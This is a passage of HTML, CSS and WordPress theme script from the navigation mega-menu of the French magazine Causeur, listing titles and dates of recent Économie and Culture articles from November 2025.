shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1233";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "247";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" class="td-image-wrap " title="BNP: Omar m&rsquo;a tuer?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Omar-al-Bashir-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" title="BNP: Omar m&rsquo;a tuer?">BNP: Omar m&rsquo;a tuer?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/teleperformance-une-entreprise-face-a-lia-318644"  rel="bookmark" class="td-image-wrap " title="Teleperformance: une entreprise face à l’IA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/teleperformance-logo-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/teleperformance-une-entreprise-face-a-lia-318644"  rel="bookmark" title="Teleperformance: une entreprise face à l’IA">Teleperformance: une entreprise face à l’IA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:50:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-gabriel-zucman-a-tout-faux-318544"  rel="bookmark" class="td-image-wrap " title="Pourquoi Gabriel Zucman a tout faux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/zucman-coquerel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-gabriel-zucman-a-tout-faux-318544"  rel="bookmark" title="Pourquoi Gabriel Zucman a tout faux">Pourquoi Gabriel Zucman a tout faux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T00:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/stabiliser-la-dette-publique-les-etranges-partis-pris-du-conseil-danalyse-economique-318473"  rel="bookmark" class="td-image-wrap " title="Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/lecornu-montchalin-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/stabiliser-la-dette-publique-les-etranges-partis-pris-du-conseil-danalyse-economique-318473"  rel="bookmark" title="Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique">Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T16:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/vous-reprendrez-bien-quelques-chiffres-sur-le-gel-de-la-reforme-des-retraites-318457"  rel="bookmark" class="td-image-wrap " title="Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/lecornu-retraites-gel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/vous-reprendrez-bien-quelques-chiffres-sur-le-gel-de-la-reforme-des-retraites-318457"  rel="bookmark" title="Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?">Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T09:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6373";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1275";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" class="td-image-wrap " title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Eric-Neuhoff-Academie-francaise-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»">«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:12:19+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/max-chaleil-de-ledition-a-la-prostitution-318650"  rel="bookmark" class="td-image-wrap " title="Max Chaleil, de l’édition à la… prostitution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Johannes-Vermeer-Entremetteuse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/max-chaleil-de-ledition-a-la-prostitution-318650"  rel="bookmark" title="Max Chaleil, de l’édition à la… prostitution">Max Chaleil, de l’édition à la… prostitution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:55:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-colonnes-de-buren-seront-elles-vraiment-balayees-par-le-vent-de-lhistoire-comme-le-dit-jean-clair-318666"  rel="bookmark" class="td-image-wrap " title="Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/colonnes-buren-palais-royal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-colonnes-de-buren-seront-elles-vraiment-balayees-par-le-vent-de-lhistoire-comme-le-dit-jean-clair-318666"  rel="bookmark" title="Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?">Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T00:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-novembre-deux-procureurs-loznitsa-318596"  rel="bookmark" class="td-image-wrap " title="Tant qu&rsquo;il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/deux-procureurs-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-novembre-deux-procureurs-loznitsa-318596"  rel="bookmark" title="Tant qu&rsquo;il y aura des films">Tant qu&rsquo;il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T18:56:50+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-aigles-de-la-republique-film-de-tarik-saleh-318575"  rel="bookmark" class="td-image-wrap " title="Compromissions cairotes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/aigles-de-la-rep-Tarik-Saleh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
